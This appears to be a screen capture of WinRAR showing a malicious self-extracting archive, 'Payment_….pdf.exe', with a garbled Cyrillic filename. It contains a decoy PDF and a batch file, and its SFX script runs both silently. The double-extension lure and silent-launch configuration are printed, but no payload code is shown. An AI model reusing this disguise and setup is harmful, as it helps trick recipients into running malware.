 1.Å½áΓiª¡á i¡ßΓαπ¬µi∩ è«ñ ñ«¬π¼Ñ¡Γá 9312_0580_6944_3255.pdf.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
1.Å½áΓiª¡á i¡ßΓαπ¬µi∩ è«ñ ñ«¬π¼Ñ¡Γá 9312_0580_6944_3255.pdf.exe - SFX RAR archive, unpacked size 99,145 bytes
Name
..
Payment_9312_0580_6944_3255.bat
Payment_9312_0580_6944_3255.pdf
;The comment below contains SFX script commands
Setup=Payment_9312_0580_6944_3255.pdf
Setup=Payment_9312_0580_6944_3255.bat
Silent=1
Overwrite=2